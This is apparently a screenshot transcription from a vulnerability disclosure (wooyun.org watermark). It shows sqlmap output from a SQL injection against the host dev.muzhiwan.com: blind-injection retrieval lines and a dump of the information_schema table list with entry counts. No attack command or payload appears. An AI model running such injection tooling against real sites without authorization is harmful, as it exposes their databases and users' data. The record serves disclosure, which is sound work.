 管理员: 命令提示符
[00:54:07] [INFO] retrieved: 0
[00:54:12] [INFO] retrieved: 0
[00:54:18] [INFO] retrieved: 1
[00:54:26] [INFO] retrieved: 0
Database: information_schema
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| COLUMNS | 558 |
| GLOBAL_VARIABLES | 287 |
| SESSION_VARIABLES | 287 |
| GLOBAL_STATUS | 268 |
| SESSION_STATUS | 268 |
| COLLATION_CHARACTER_SET_APPLICABILITY | 93 |
| COLLATIONS | 92 |
| PARTITIONS | 50 |
| TABLES | 50 |
| STATISTICS | 38 |
| CHARACTER_SETS | 29 |
| KEY_COLUMN_USAGE | 26 |
| TABLE_CONSTRAINTS | 25 |
| SCHEMA_PRIVILEGES | 18 |
| PLUGINS | 11 |
| ENGINES | 9 |
| PROCESSLIST | 8 |
| SCHEMATA | 3 |
| USER_PRIVILEGES | 1 |
+---------------------------------------+---------+
[00:54:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[00:54:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dev.muzhiwan.com'
[*] shutting down at 00:54:26
www.wooyun.org